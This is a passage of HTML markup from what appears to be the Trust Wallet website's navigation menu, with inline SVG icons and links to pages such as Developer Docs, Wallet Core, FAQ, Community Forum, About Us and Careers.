                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Security</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Learn how we keep your assets &amp; Web3 journey safe
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/buy-crypto"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116002)">
                    <path
                      d="M32.1395 27H9.63947C9.24164 27 8.86011 27.158 8.57881 27.4393C8.2975 27.7206 8.13947 28.1022 8.13947 28.5C8.13947 28.8978 8.2975 29.2794 8.57881 29.5607C8.86011 29.842 9.24164 30 9.63947 30H32.1395V33H9.63947C8.44599 33 7.3014 32.5259 6.45748 31.682C5.61357 30.8381 5.13947 29.6935 5.13947 28.5V6C5.13947 5.20435 5.45554 4.44129 6.01814 3.87868C6.58075 3.31607 7.34382 3 8.13947 3H32.1395V27ZM24.6395 13.5V10.5H12.6395V13.5H24.6395Z"
                      fill="url(#paint0_linear_2919_116002)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116002"
                      x1="18.6395"
                      y1="3"
                      x2="18.6395"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116002">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.639465)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Buy Crypto</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Buy crypto in under five minutes
                </p>
              </div></a
            ><!--/$-->
          </nav>
        </div>
        <div
          data-selected="false"
          class="default-transition invisible absolute bottom-16 -z-10 m-auto flex w-full max-w-screen-max+padding items-center justify-center opacity-0 duration-200 data-[selected=true]:visible data-[selected=true]:z-10 data-[selected=true]:opacity-100 max:justify-between"
        >
          <img
            alt="Blue Shield"
            fetchPriority="high"
            width="137"
            height="189"
            decoding="async"
            data-nimg="1"
            class="hidden h-[200px] w-auto max-w-[200px] object-contain max:block"
            style="color: transparent"
            src="./_next/static/media/raw.b373ab3f.svg"
          />
          <nav
            class="default-transition grid grid-cols-[repeat(3,16rem)] grid-rows-[repeat(2,fit-content)] gap-x-10 gap-y-6"
          >
            <a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.trustwallet.com/developer/"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="73"
                  height="95"
                  viewBox="0 0 73 95"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <path
                    d="M7.64897 57.2557V13.3588C7.64897 12.3886 8.03028 11.4581 8.709 10.7721C9.38773 10.0861 10.3083 9.70068 11.2681 9.70068H69.1748C70.1346 9.70068 71.0552 10.0861 71.7339 10.7721C72.4126 11.4581 72.7939 12.3886 72.7939 13.3588V71.8881C72.7939 74.7986 71.65 77.5899 69.6139 79.648C67.5777 81.7061 64.816 82.8623 61.9364 82.8623H11.2681C8.38855 82.8623 5.62691 81.7061 3.59073 79.648C1.55456 77.5899 0.410645 74.7986 0.410645 71.8881V64.5719H58.3173V71.8881C58.3173 72.8582 58.6986 73.7887 59.3773 74.4747C60.056 75.1607 60.9766 75.5461 61.9364 75.5461C62.8963 75.5461 63.8169 75.1607 64.4956 74.4747C65.1743 73.7887 65.5556 72.8582 65.5556 71.8881V57.2557H7.64897Z"
                    fill="url(#paint0_linear_2745_66720)"
                  ></path>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2745_66720"
                      x1="36.6023"
                      y1="9.70068"
                      x2="36.6023"
                      y2="82.8623"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Developer Docs</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Get guides for building powerful Web3 applications
                </p>
              </div></a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.trustwallet.com/developer/wallet-core"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116010)">
                    <path
                      d="M33 9H22.5C20.1131 9 17.8239 9.94821 16.136 11.636C14.4482 13.3239 13.5 15.6131 13.5 18C13.5 20.3869 14.4482 22.6761 16.136 24.364C17.8239 26.0518 20.1131 27 22.5 27H33V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H31.5C31.8978 4.5 32.2794 4.65804 32.5607 4.93934C32.842 5.22064 33 5.60218 33 6V9ZM22.5 12H34.5V24H22.5C20.9087 24 19.3826 23.3679 18.2574 22.2426C17.1321 21.1174 16.5 19.5913 16.5 18C16.5 16.4087 17.1321 14.8826 18.2574 13.7574C19.3826 12.6321 20.9087 12 22.5 12ZM22.5 16.5V19.5H27V16.5H22.5Z"
                      fill="url(#paint0_linear_2919_116010)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116010"
                      x1="18.75"
                      y1="4.5"
                      x2="18.75"
                      y2="31.5"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116010">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Wallet Core</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Open-source, mobile-focused crypto wallet library
                </p>
              </div></a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.trustwallet.com/developer/listing-new-dapps"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116022)">
                    <path
                      d="M18.621 7.5H31.5C31.8978 7.5 32.2794 7.65804 32.5607 7.93934C32.842 8.22064 33 8.60218 33 9V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H15.621L18.621 7.5ZM19.5 19.5H24L18 13.5L12 19.5H16.5V25.5H19.5V19.5Z"
                      fill="url(#paint0_linear_2919_116022)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116022"
                      x1="18"
                      y1="4.5"
                      x2="18"
                      y2="31.5"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116022">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Submit dApp</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Get your dApp in front of millions
                </p>
              </div></a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.trustwallet.com/developer/listing-new-assets"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116018)">
                    <path
                      d="M30 33H6C5.60218 33 5.22064 32.842 4.93934 32.5607C4.65804 32.2794 4.5 31.8978 4.5 31.5V4.5C4.5 4.10218 4.65804 3.72064 4.93934 3.43934C5.22064 3.15804 5.60218 3 6 3H30C30.3978 3 30.7794 3.15804 31.0607 3.43934C31.342 3.72064 31.5 4.10218 31.5 4.5V31.5C31.5 31.8978 31.342 32.2794 31.0607 32.5607C30.7794 32.842 30.3978 33 30 33ZM12 10.5V13.5H24V10.5H12ZM12 16.5V19.5H24V16.5H12ZM12 22.5V25.5H24V22.5H12Z"
                      fill="url(#paint0_linear_2919_116018)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116018"
                      x1="18"
                      y1="3"
                      x2="18"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116018">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Get assets listed</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Elevate your asset’s exposure
                </p>
              </div></a
            >
          </nav>
        </div>
        <div
          data-selected="false"
          class="default-transition invisible absolute bottom-16 -z-10 m-auto flex w-full max-w-screen-max+padding items-center justify-center opacity-0 duration-200 data-[selected=true]:visible data-[selected=true]:z-10 data-[selected=true]:opacity-100 max:justify-between"
        >
          <img
            alt="Blue Shield"
            fetchPriority="high"
            width="286"
            height="246"
            decoding="async"
            data-nimg="1"
            class="hidden h-[200px] w-auto max-w-[200px] object-contain max:block"
            style="color: transparent"
            src="./_next/static/media/raw.1211abf0.svg"
          />
          <nav
            class="default-transition grid grid-cols-[repeat(3,16rem)] grid-rows-[repeat(2,fit-content)] gap-x-10 gap-y-6"
          >
            <a
              target="_blank"
              rel="noopener noreferrer"
              href="https://community.trustwallet.com/c/helpcenter/8"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="73"
                  height="95"
                  viewBox="0 0 73 95"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <path
                    d="M7.64897 57.2557V13.3588C7.64897 12.3886 8.03028 11.4581 8.709 10.7721C9.38773 10.0861 10.3083 9.70068 11.2681 9.70068H69.1748C70.1346 9.70068 71.0552 10.0861 71.7339 10.7721C72.4126 11.4581 72.7939 12.3886 72.7939 13.3588V71.8881C72.7939 74.7986 71.65 77.5899 69.6139 79.648C67.5777 81.7061 64.816 82.8623 61.9364 82.8623H11.2681C8.38855 82.8623 5.62691 81.7061 3.59073 79.648C1.55456 77.5899 0.410645 74.7986 0.410645 71.8881V64.5719H58.3173V71.8881C58.3173 72.8582 58.6986 73.7887 59.3773 74.4747C60.056 75.1607 60.9766 75.5461 61.9364 75.5461C62.8963 75.5461 63.8169 75.1607 64.4956 74.4747C65.1743 73.7887 65.5556 72.8582 65.5556 71.8881V57.2557H7.64897Z"
                    fill="url(#paint0_linear_2745_66720)"
                  ></path>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2745_66720"
                      x1="36.6023"
                      y1="9.70068"
                      x2="36.6023"
                      y2="82.8623"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >FAQ</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Get answers to your most pressing questions
                </p>
              </div></a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://community.trustwallet.com/"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116034)">
                    <path
                      d="M3 33C3 29.8174 4.26428 26.7652 6.51472 24.5147C8.76516 22.2643 11.8174 21 15 21C18.1826 21 21.2348 22.2643 23.4853 24.5147C25.7357 26.7652 27 29.8174 27 33H3ZM15 19.5C10.0275 19.5 6 15.4725 6 10.5C6 5.5275 10.0275 1.5 15 1.5C19.9725 1.5 24 5.5275 24 10.5C24 15.4725 19.9725 19.5 15 19.5ZM30 25.5H36V28.5H30V25.5ZM25.5 18H36V21H25.5V18ZM28.5 10.5H36V13.5H28.5V10.5Z"
                      fill="url(#paint0_linear_2919_116034)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116034"
                      x1="19.5"
                      y1="1.5"
                      x2="19.5"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116034">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Community Forum</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Connect with our vibrant and diverse community
                </p>
              </div></a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://support.trustwallet.com/en/support/home"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116026)">
                    <path
                      d="M33 25.503C32.9993 27.5543 32.2982 29.5439 31.0125 31.1424C29.7269 32.7409 27.934 33.8525 25.9305 34.293L24.9735 31.422C25.8499 31.2777 26.6833 30.9407 27.4137 30.4354C28.1441 29.9302 28.7534 29.2691 29.1975 28.5H25.5C24.7044 28.5 23.9413 28.1839 23.3787 27.6213C22.8161 27.0587 22.5 26.2956 22.5 25.5V19.5C22.5 18.7044 22.8161 17.9413 23.3787 17.3787C23.9413 16.8161 24.7044 16.5 25.5 16.5H29.907C29.541 13.6003 28.1294 10.9339 25.9371 9.00101C23.7449 7.06812 20.9227 6.00161 18 6.00161C15.0773 6.00161 12.2551 7.06812 10.0629 9.00101C7.87062 10.9339 6.45905 13.6003 6.093 16.5H10.5C11.2956 16.5 12.0587 16.8161 12.6213 17.3787C13.1839 17.9413 13.5 18.7044 13.5 19.5V25.5C13.5 26.2956 13.1839 27.0587 12.6213 27.6213C12.0587 28.1839 11.2956 28.5 10.5 28.5H6C5.20435 28.5 4.44129 28.1839 3.87868 27.6213C3.31607 27.0587 3 26.2956 3 25.5V18C3 9.7155 9.7155 3 18 3C26.2845 3 33 9.7155 33 18V25.503Z"
                      fill="url(#paint0_linear_2919_116026)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116026"
                      x1="18"
                      y1="3"
                      x2="18"
                      y2="34.293"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116026">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Contact Us</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Reach out for personalized support
                </p>
              </div></a
            >
          </nav>
        </div>
        <div
          data-selected="false"
          class="default-transition invisible absolute bottom-16 -z-10 m-auto flex w-full max-w-screen-max+padding items-center justify-center opacity-0 duration-200 data-[selected=true]:visible data-[selected=true]:z-10 data-[selected=true]:opacity-100 max:justify-between"
        >
          <img
            alt="Blue Shield"
            fetchPriority="high"
            width="239"
            height="162"
            decoding="async"
            data-nimg="1"
            class="hidden h-[200px] w-auto max-w-[200px] object-contain max:block"
            style="color: transparent"
            src="./_next/static/media/raw.9a6dd06f.svg"
          />
          <nav
            class="default-transition grid grid-cols-[repeat(3,16rem)] grid-rows-[repeat(2,fit-content)] gap-x-10 gap-y-6"
          >
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/about-us"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_119518)">
                    <path
                      fill-rule="evenodd"
                      clip-rule="evenodd"
                      d="M4.93835 6.98746L18.7495 2.5144V33.4846C8.88454 29.3556 4.93835 21.4406 4.93835 16.9675V6.98746ZM32.5617 6.98746L18.7505 2.5144V5.0816V30.9699V33.4856C28.6155 29.3565 32.5617 21.4415 32.5617 16.9685V6.98746ZM18.7505 30.9689C26.9966 27.5174 30.2955 20.9012 30.2955 17.1619V8.81994L18.7505 5.08065V30.968V30.9689Z"
                      fill="url(#paint0_linear_2919_119518)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_119518"
                      x1="18.75"
                      y1="2.5144"
                      x2="18.75"
                      y2="33.4856"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_119518">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >About Us</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Discover who we are and what drives us
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/careers"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2920_121683)">
                    <path
                      fill-rule="evenodd"
                      clip-rule="evenodd"
                      d="M28.6639 31.75C27.1294 31.75 9.48287 31.4386 7.51632 31.3942C5.27388 31.3431 4.5 30.0002 4.5 27.8348C4.5 27.5185 4.51353 26.6719 4.53498 25.5202L15.7274 25.4038L16.2244 28.0354L20.369 27.6978L20.5905 25.3531L31.4898 25.2398C31.5004 26.7373 31.5037 27.8785 31.4951 28.2997C31.4473 30.6371 30.5671 31.75 28.6639 31.75ZM4.83562 11.4617L31.3456 11.8179C31.3492 11.8371 31.4298 18.2735 31.4733 23.1391L4.56402 24.0447C4.66105 19.162 4.83562 11.4617 4.83562 11.4617ZM23.0504 10.3323V8.97051L12.9421 8.61433V10.0999L10.2465 10.038C10.2465 10.038 10.1858 8.97785 10.167 8.11519C10.1323 6.54435 11.0244 5.81242 12.7177 5.7516C13.5213 5.72294 22.2329 6.08925 23.2388 6.08925C25.0615 6.08925 25.7803 6.8495 25.7895 8.11519C25.7961 8.99183 25.7278 10.3938 25.7278 10.3938L23.0504 10.3323Z"
                      fill="url(#paint0_linear_2920_121683)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2920_121683"
                      x1="18"
                      y1="5.75"
                      x2="18"
                      y2="31.75"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2920_121683">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Careers</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Join us in shaping the future of Web3
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/press"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116046)">
                    <path
                      d="M28.5 33H7.5C6.30653 33 5.16193 32.5259 4.31802 31.682C3.47411 30.8381 3 29.6935 3 28.5V4.5C3 4.10218 3.15804 3.72064 3.43934 3.43934C3.72064 3.15804 4.10218 3 4.5 3H25.5C25.8978 3 26.2794 3.15804 26.5607 3.43934C26.842 3.72064 27 4.10218 27 4.5V15H33V28.5C33 29.6935 32.5259 30.8381 31.682 31.682C30.8381 32.5259 29.6935 33 28.5 33ZM27 18V28.5C27 28.8978 27.158 29.2794 27.4393 29.5607C27.7206 29.842 28.1022 30 28.5 30C28.8978 30 29.2794 29.842 29.5607 29.5607C29.842 29.2794 30 28.8978 30 28.5V18H27ZM7.5 9V18H16.5V9H7.5ZM7.5 19.5V22.5H22.5V19.5H7.5ZM7.5 24V27H22.5V24H7.5ZM10.5 12H13.5V15H10.5V12Z"
                      fill="url(#paint0_linear_2919_116046)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116046"
                      x1="18"
                      y1="3"
                      x2="18"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116046">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
